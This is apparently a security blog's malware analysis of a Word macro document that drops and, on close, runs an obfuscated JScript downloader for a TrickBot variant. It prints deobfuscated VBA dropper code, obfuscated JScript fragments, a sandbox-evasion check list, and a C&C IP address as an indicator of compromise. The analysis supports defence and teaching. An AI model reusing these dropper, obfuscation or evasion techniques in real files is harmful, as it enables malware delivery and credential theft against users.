C:\USERS\ADMIN\DESKTOP\PURCHASE_ORDER_APPROVAL_19930284\DOCM_CONTENT
| [Content_Types].xml
|
+---word
| | document.xml
| | [...]
| | vbaData.xml
| | vbaProject.bin
| |
| \---media
| image1.png
|
\---_rels
.rels
This tells us, that there is an image and vba code (“macros”) embedded into the word file. This is quite the default way for a maldoc to work. Let’s see what the macros actually do.
To extract the scripts we start with running the tool olevba
on the received .docm
file with the following command:
olevba Purchase_order_approval_19930284.docm --decode --deobf
The used parameters –decode and –deobf are helping to deobfuscate code and to decode various kinds of decoding so that we don’t need to fiddle with encoded variables afterward. You will then get the contained vba code and a short report on what the tool has found, such as suspicious strings or parts of a URL.

Olevba tells us in the summary that there are obfuscated Strings using the Chr()
method. That method returns an ASCII character using an integer. This is mostly used to prevent being detected by signature scanners. Also, there is code being executed when the document is being opened and closed.
In the extracted vba code we can see a function called AddToTheAutoCorrectList
which will be called when the document is being closed (remember this for a moment). Whenever we find such prominent names, we can try to ask Google about it. And we can actually find a search result on word.tips.net which explains how to import words to the AutoCorrect dictionary via vba. The instructions given on the site I linked are not malicious at all. But some threat actor decided to use that code as a basis to get some malware on your machine. As it turned out later on in the analysis this vba code was actually only decoy to distract analysts from the actual malware.
So basically after removing all the unnecessary code (which was copied from the linked site) and deofuscating the leftovers, we are left with the following vba code:
Private malFilePath As String
Private Function GetTemplateFilePath()
malFilePath = ActiveDocument.AttachedTemplate.Path & "\2angola.dot"
GetTemplateFilePath = malFilePath
End Function
Private Sub storeJSE(filename As String)
ActiveDocument.SaveAs FileName:=tcv, FileFormat:=wdFormatText, [...], AddToRecentFiles:=False, [...], InsertLineBreaks:= False, [...], LineEnding:=wdCRLF
End Sub
Private Sub Document_Close()
newMalFilePath = Replace(malFilePath, ".dot", ".Jse")
Name malFilePath As newMalFilePath
Set p = GetObject("winmgmts:Win32_Process")
res = p.Create("Explorer """ & newMalFilePath & """", Null, Null, pid)
End Sub
Private Sub Document_Open()
storeJSE GetTemplateFilePath
storeJSE GetTemplateFilePath & "u"
End Sub
When the document is being opened (Document_Open() subroutine), the vba creates two (same) files which are a text-only copy of the /word/document.xml
file. It uses the SaveAs method with the parameter wdFormatText
, which stores the word file as text without formatting using the ANSI character set.
Here is a (shortened) snipped of the obfuscated vba code - mind that the names are the original names of that file, they probably used these random names so that it’s harder to guess their functionality - The comments were added by me:
Private Function Deza()
' Returns a file path as string
Foto = ActiveDocument.AttachedTemplate.Path & "\2angola.dot"
Deza = Foto ' return value
End Function
Private Sub Document_Open()
' Creates two files
Plosk Deza
Plosk Deza & "u"
End Sub
Private Sub Plosk(tcv As String)
' Creates a new file with the name passed to this sub containing a text-only copy of the document.xml file
ActiveDocument.SaveAs FileName:=tcv,
FileFormat:=wdFormatText,
[...]
AddToRecentFiles:=False,
[...]
InsertLineBreaks:= False,
[...]
LineEnding:=wdCRLF
End Sub
The dropped files are stored in the Microsoft Templates folder located at C:\Users\<user>\AppData\Roaming\Microsoft\Templates
and are called 2angola.dot
and 2angola.dotu
. The hash of these files is: 30D8F01A2986C4DD0F968674ED337A30F758B3A5348A4E0C824A5722A3BDB923
. The document.xml
file (from which those 2angola files are created from) is the default document file which is loaded by word on initial startup. In that file all the text you are writing is stored in. Opening that file shows us this:
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" [...]>
<w:body>[...]
<pic:pic>[...]
<a:blip r:embed="rId7">
<a:extLst><a:ext uri="{28A0092B-C50C-407E-A947-70E740481C1C}">[...]</a:ext></a:extLst>
</a:blip>
</pic:pic>[...]
<w:color w:val="FFFFFF" w:themeColor="background1"/>[...]
AmUzEmyself86ko='undefined';AmUzEdoom2ko='rRXqIoM99qYTh4PIQAbCrL69sPzNAHyA9k4mgQWlefWUcKDqQWNNHpoobaRQ We qddrkZhBxnyeu2sPa75qWqUmmwsUZtut3 1tXtqRybDQBGWMCDBIswPoong0iKskmOtxDGv0 Z6Q Hy7Yh8yNxB z hm37Cq1A3ts9Tzzt8k86TxN5IVNb6QHWXEFRZdMymNrGPtLT7YRMyygQ5N340rSkSu1qTEsquXceIGeLwvwwmY0LIYSiw 9bFF pCizkqqDLKDcikvAB5K0vaWzX09xRvkQzD0QvUAgCWZFa qyhH2uBhlyS7UOhN8q8ySRrNtsuRA2hMZmVI0AvGHbHYR5cAXl';AmUzEconducted53ko='undefined';AmUzEhatred64ko='undefined';AmUzEthat71ko='undefined';AmUzEwell57ko='undefined';AmUzEagain15ko='undefined';AmUzEfilled81ko='undefined';AmUzElessen33ko='undefined';AmUzEdiscussion57ko='undefined';AmUzEofalliances20ko='undefined';AmUzEunderstand93ko='undefined'; gunsder=['fr'+'om']+''; function xxqneol(etsfhis,vqjpvi) {try{ jiucome_8(etsfhis,vqjpvi); }catch(e){ if (true && vqjpvi!='h') {return 1;} else { return
We can see the embedded image here with the <r:embed>
ID rId7
. In the /word/_rels/document.xml.rels
file we can find the actual path to the image in the .docm
file, which is media/image1.png
. And this is actually just the image file we can see when opening the Word file. A bit further down this article there is a screenshot of it.
So as you might have imagined, the dropped 2angola.dot(u)
files hence contain the following:

That’s a lot of weird, obfuscated JavaScript-like code and pretty much what we expected to see, because that’s exactly the code from the XML file… but extracted to a new one. We’ll get to that code later when we check out the two newly created files.
Little side note:
In the past I came across a lot of malware which utilized the Document_Open() subroutine to execute their malicious code or downloader code. This was being caught by almost any sandbox.This malware, on the other hand, does not execute the malicious code after the document was being opened. Only when closing the document, the malicious part of the vba gets executed and this is also the reason why almost every sandbox existing today is not able to detect what this vba is doing. Since most sandboxes do not close the document, you won’t ever find out what happens. When closing the document the Document_Close() subroutine will be called which then calls the
AddToTheAutoCorrectList
function.
As mentioned before, when the document is being closed (Document_Close() subroutine) the function AddToTheAutoCorrectList
is being called. At first, we thought that this method, which was being copied would actually add some content of the document.xml
to the autocorrect list which was then exploited with another smart technique and stuff but…
… actually this was all only decoy. Everything related to the copied code is just trash and does not do anything related to the malware. It actually does nothing at all. It is literally just an empty shell. The only important code of the vba is the following one contained in the AddToTheAutoCorrectList
:
FerD = "winmg" & HoYD & "rocess"
' Foto = variable containing the path to the 2angola.dot file
' Groov = Method returning the string "Jse"
Polk = Replace(Foto, ".dot", "." & Groov)
Name Foto As Polk
Set p = GetObject(FerD)
res = p.Create(AsrP & " """ & Polk & """", Null, Null, pid)
When we manually deobfuscate this a little, we’ll get this:
newMalFilePath = Replace(malFilePath, ".dot", ".Jse") ' replaces the .dot in the string with .jse
Name malFilePath As newMalFilePath ' Renames the 2angola.dot malware file to 2angola.jse on the disk
Set p = GetObject("winmgmts:Win32_Process") ' Creates an object to start processes from vba
res = p.Create("Explorer """ & newMalFilePath & """", Null, Null, pid) ' Execute the jse file
' The string evaluates to 'Explorer "C:\Users\<user>\AppData\Roaming\Microsoft\Templates\2angola.jse"'
So in this part of the vba, the created .dot file was being renamed to a .jse file. After that it uses a functionality of windows which uses the Explorer to run a program. Windows has a mapping of file extensions to programs which are able to handle such files. If you are a Unix user you know that file extensions are only part of the name and do not change the file itself, so it’s kind of stupid to use that as an indicator of what program to use, but yeah.
The Windows Explorer then starts the default program for .jse
files which is Wscript.exe
. That will execute the code contained in the .jse
file.
If you want to see what the vba file looked like in total, I would suggest to view this minimized file without comments. Apart from that there are several modified files I can suggest looking at - note that these files are actually part of a malware and should be handled with care:
So now that we know what the word macros are doing, let’s check out the .jse
file.
Let’s take a look at the dropped .dot
/.dotu
or since we know it was renamed, rather the .jse
file. We know the name of the file after the macro was executed was 2angola.jse
. At this point (in a company environment) we could have started a search in our log management tool (or endpoint protection tool or whatever you are using) for this exact file name and hash, because we know this is an malicious artifact and devices with this exact file must have executed the word macros. But our analysis should not end here.
We know that the 2angola.jse
file does contain the exact same (text-only) contents as the /word/document.xml
without all the xml tags, so we can create that file ourselves with e.g. a python script, without executing the macro once. In my case I opened the .docm
file in word and let it execute the vba, so that I get the file I searched for. Executing is actually already part of the dynamic analysis, but I did not want to generate more work than necessary.
I promised you at the beginning that we’ll take a closer look at the .jse
file. That file is a huge mess. We know that it’s a JScript file. JScript is a scripting language developed by Microsoft which extends JavaScript in some Windows-specific aspects. It was supported by the IE and can be executed by the Windows Script Host. We can’t actually do much with the given file in our static analysis. It’s 893 KB of pure randomness. “Why?” you might ask. Well it’s obfuscated code. The code takes a few minutes to run and all it does is some processor heavy actions which take a lot of time. The malware developers do this for several reasons:
The malware developers used a multi-layered obfuscation technique. I will try to explain the most important patterns they used. What we can see is that most of the code looks like this:
var AmUzEvictory16 = String[(function() {
var scvvo0 = Math.PI * 0;
var pkkwrit4 = [];
pkkwrit4[0] = 1;
try {
pkkwrit4[1] = ([103] * 1);
} catch (wipnavala) {
if ((wipnavala + 'G9')['inde' + 'xOf']('G') > -1 && gunsder['inde' + 'xOf']('r') > -1 && xxqneol(255, 255)) {
pkkwrit4[1] = 103;
return xxqneol(pkkwrit4[1] - scvvo0 - pkkwrit4[0], 'h');
}
}
return xxqneol(pkkwrit4[1] - scvvo0 - pkkwrit4[0], 'h');
})(false) + (function() {
var scvvo0 = Math.PI * 0;
var esioth8 = [];
esioth8[0] = 2;
try {
esioth8[1] = tjjthat_7();
} catch (qukjco) {
if ((qukjco + 'G9')['inde' + 'xOf']('G') > -1 && gunsder['inde' + 'xOf']('r') > -1 && xxqneol(494, 494)) {
esioth8[1] = 116;
return xxqneol(esioth8[1] - scvvo0 - esioth8[0], 'h');
}
}
return xxqneol(esioth8[1] - scvvo0 - esioth8[0], 'h');
})(274, 'robot96') + [...]
That’s a variable declaration. There is the String
object which is used to access a special function. When we try to deobfuscate that code a little bit, we find that we can remove those var scvvo0 = Math.PI * 0;
and also the calls to not existing functions such as tjjthat_7()
can be removed. In these cases the catch method will be executed.
var AmUzEvictory16 = String[(function() {
var pkkwrit4 = [];
pkkwrit4[0] = 1;
pkkwrit4[1] = ([103] * 1);
return xxqneol(pkkwrit4[1] - pkkwrit4[0], 'h');
})(false) + (function() {
var esioth8 = [];
esioth8[0] = 2;
esioth8[1] = 116;
return xxqneol(esioth8[1] - esioth8[0], 'h');
})(274, 'robot96') +
Deobfuscating that even further and we get this (the parameters in the parentheses will be ignored anyway):
var AmUzEvictory16 = String[(function() {
return xxqneol(103 - 1, 'h');
}) + (function() {
return xxqneol(116 - 2, 'h');
}) +
Then there is this function at the very top of the file, which takes two values. If the second value is “h”, then it will return an ASCII character from an integer value. Hence I renamed the function from xxqneol
to getChar
. This function is being used to build strings.
function getChar(integer, validator) {
try {
jiucome_8(integer, validator);
} catch (e) {
if (validator != 'h') {
return 1;
} else {
return String.fromCharCode(integer);
}
return false;
}
};
So when we try to decode the string we got in our example from above, we’ll get this:
var AmUzEvictory16 = String['f' + 'r' + 'o' + 'm' + [...]](...)
var AmUzEvictory16 = String['fromCharCode'](...)
var AmUzEvictory16 = String.fromCharCode(...)
Decoding that allows us to call a function via the JavaScript bracket notation. I will not explain the full document here, this will quickly lead to boredom while reading I think, so we’ll continue with something more fun.
A little spoiler ahead though: I eventually reversed the whole .jse
code, because I was too eager to find out exactly what it does, but more on that later (I know that it would rather fit into this section).
So instead of wasting time, let’s head to our dynamic analysis!
Now let the fun begin. We finished our static analysis and came to a point where there is really nothing we can do with static analysis anymore. To start with the dynamic analysis we start ProcessMonitor, a Windows tool that records and displays all file system activity in real-time. It also records all actions attempted against the Windows Registry. We should also use fakenet for the analysis, because it logs each and every network request done by our malware. Beware, there are also legit programs talking to the internet, so don’t be surprised to e.g. see your browser or OS talking.
When you are set up, open the Word file and allow the macros (vba) to be executed. If you don’t have Word installed in that vm, you can also create a python script to generate the dropped .jse
file. I did not need a script since I had Word.

This is what the document looks like to a user opening it in word:

This is the content of the /word/document.xml
rendered. Right at the center, you see a huge Word warning, which is obviously fake. The warning is only a single image file. We saw that image file before in our static analysis - it was located under /word/media/image1.png
.
Apart from that we can see that there is more to the document than just this “warning” image, because in the bottom left it shows “Page 1 of 117”. Also it says “58553 words”. To a normal user, these pages look empty, because the text is actually colored white.
This is the extract from the document.xml
file which is responsible for that:
<w:color w:val="FFFFFF" w:themeColor="background1"/>
Side note:
We can use this image of the word file to warn our friends/neighbors/coworkers that 1) if they see this file, they should never ever allow macros and 2) that if they have opened the file, they should absolutely not close word. If you remember the dropped file will only get executed when the document gets closed. If you find a computer in this exact state (files dropped, Word not closed), go ahead and delete the dropped.jse
file and kill Word withtaskkill /f /pid <ProcessID>
. That way the macro cannot execute the dropped file andtaskkill /f
should actually kill the process without it having time to execute the Document_Close() subroutine.
Apart from the stuff mentioned above, there is nothing on the visual side for us to explore here. Let’s check what ProcessMonitor has recorded so far.

It did exactly what we expected it to do - create files at the template path of Microsoft Word. The same happened with the .dot
file above. Okay, now it’s time to start the malicious activities by closing the word file.

We set the filter of ProcessMonitor to only show events of the WScript.exe process. That way we know exactly what it’s doing. It is taking quite a bit of CPU - in my case 16.66%, which is no surprise. I gave this virtual machine 6 cores. This little script is not multi-threaded and hence utilizes a single core to 100%.
After running for about 2 minutes, the execution stops and an error message appears.

Nice. A runtime error. A bug in the JScript file? The malware would not have done any damage as it seems. Maybe the developers did not test it good enough. Nevertheless, we want to find out what the malware would have done if they managed to do their job. Time to check the code for that versop
, which windows says is undefined.
We found one occurence, which is located at about two-thirds of the file. Since the object versop did not exist and won’t ever be used again in the code, we can remove that part. I use regex to search and replace the contents like this: versop\[.*?}\)\(\)\]\(.*?\)\);
- that way we match the whole content between versop[
and the closing ]
and the following opening (
and closing )
. Simply replace the match with an empty string.
After deobfuscating this part, it turned out that the versop piece literally evaluated to versop['sleep']('...')
. It seems that the creators did 1) not initialize the versop
object and 2) did not properly fill the content of the sleep function. Two fails in a row.

Now - after cleaning up the mess - we can execute the script again (manually: wscript.exe path.to.jse
). And after waiting for the script to deobfuscate itself we get an error message again:

Hmm, this error message looks weird. It looks like a regular textbox you can create with wscript. Searching the original, obfuscated .jse
file for that string actually returns a match. This message box is being displayed by the malicious code itself. It should probably serve as a decoy. Maybe to make the user think that the malware could not be executed. Checking ProcessExplorer reveals that our malware is still running.
Now we check back on the ProcessMonitor event list:

Reading registry for some sort of ServerXMLHTTP stuff looks malicious. And we are not being disappointed. Shortly after we can find this.
Those are TCP packets sent to the IP 185[.]180[.]199[.]102
to port 443 (the default port for TLS). After sending out the packets, it tries to create new .exe
files stored in the temp folder. Sadly by the time of writing this article, the C&C server doesn’t actually send you malware anymore. I stored the malware I received a couple of days earlier and it was a variant of trickbot - a highly capable banking trojan which tries to steal your banking credentials or even trick you into executing a transaction by inserting code into your banks websites by playing the Man In The Middle (MITM).
With the IP address We have found an important Indicator of Compromise (IOC). We can search our network logs (firewalls, IDS, proxies) for connections to this IP address. If we find any we have a compromised machine which must be cleaned.
Well, we finished the static analysis already, but after doing the dynamic analysis I thought it might be interesting to reverse/deobfuscate the given code to a somewhat readable file. It took me ~3 hours to reverse the whole code, rename all variables and add comments to it. I uploaded the file for anyone to download. I added the line WScript.Quit(0);
to stop the script when accidentally executed. You can find it in the Downloads section at the end of the article. Since this article has grown much more than I would have expected, I will only highlight the most important parts of the reversed script here. Feel free to check it out yourself.
To automate the process I did manually for the static analysis I wrote a short python script, which deobfuscates the code a lot. It replaces those function calls by the actual string they are forming. You can find it in the Downloads section. Now back to some things I found out while reversing the malware.
The little downloader we just analyzed seems to be checking if it’s running in a sandbox by checking for specific running processes or certain device names or path fragments.
if (pList['indexOf']('VMware') != -1 || pList['length'] < 1600 || pList['indexOf']('2B.exe') != -1 || pList['indexOf']('MUELLER-PC') != -1 || pList['indexOf']('Wireshark') != -1 || pList['indexOf']('Temp\\iexplore.exe') != -1 || pList['indexOf']('ProcessHacker') != -1 || pList['indexOf']('vmtoolsd') != -1 || pList['indexOf']('VBoxService') != -1 || pList['indexOf']('python') != -1 || [...] ) {
sandboxDetected = true;
}
There even is a function to overwrite all your documents with the jse script itself. The interesting part to this is that this functionality seems to be disabled for that version, since false
has been hardcoded to that if statement. Maybe because there was a too high Sandbox or AV detection rate (heuristics?) when changing that many files.
// The code block below searches for all kinds of word/pdf/txt/rtf... files and replaces them with a copy of this script
if (!fileSystemObject['FileExists'](exepath) && false) {
[...]
}
The downloader uses a common trick to call certutil -f -decode
to decode received base64 data from the C&C server. The decoded data will then be checked for the two magic bytes. If you look at an .exe
file in ASCII, you will see the first two bytes being “MZ”. This is exactly what the malware checks for.
The code does more sleeping than a tired infosec student during their holidays. Jokes aside, there are several sleeps in the code, probably intending to evade sandbox detections. Maybe also to avoid being detected by the user for using a lot of CPU in the background? Not sure about that one.
Apart from the sleeps, the malware runs a while(true)
loop, until it successfully downloaded the malware provided by the C&C server.
I would love to show even more of the malware, but I think this is enough for several blog posts already. If there is enough interest, I might add some more content or link another blog post. There is another blog post on the site of Tremdmicro which is explaining how a very very similar attack to this one worked. Feel free to read it up there.
Now that we know how this malware works we want to check our lessons learned. How can we avoid being infected by such malware?
0) Don’t open mails from strangers with shady content and attachments
1) Don’t allow scripts in word ever - Messages telling you that you must are very (VERY) likely to be fake
2) If you do allow scripts (because your company needs them), only allow signed scripts and sign your internal scripts
3) Change the default program to open jse files to notepad
4) Stupid but… using Linux
Of course, there could be a thousand other mutations of this malware, which uses other mechanisms to trick users. Maybe the next day the same malware is being shipped with a slightly different doc file which uses a slightly different way to execute the dropped JSE file. So only because you created an uber perfect solution for this malware, in particular, you will probably be endangered in the next malware wave. IT security is nothing to do once, you need to constantly evaluate and keep track of what’s happening in the outside world.
We analyzed the downloader and saw that it was pretty well built in general with a lot of sophisticated functions. There were a few bugs that prevented it from doing its job. The process of reversing the .jse
file could easily be automated with Python. That way we received a nearly plain text file of the malicious code. That helps us to understand what the malware is doing and how that works.
Another ‘lessons learned’ is that sometimes doing something which should protect us (closing a program) from malicious activities, actually starts the malicious activity in the first place.
During my analysis I stumbled across the website of Lenny Zeltser - he wrote some epic cheat sheets which you should definitely check out. They are more than helpful for malware analysis.
Thanks for reading this far. If you have any questions about the topic, feel free to contact me on Telegram and ask me whatever you are interested in.
Update 28.09.2019: While reading up on other jse downloaders I came across a paste which seems to be the source code of this specific downloader. You can find it on Pastebin.
Also again the download links from above:
]]>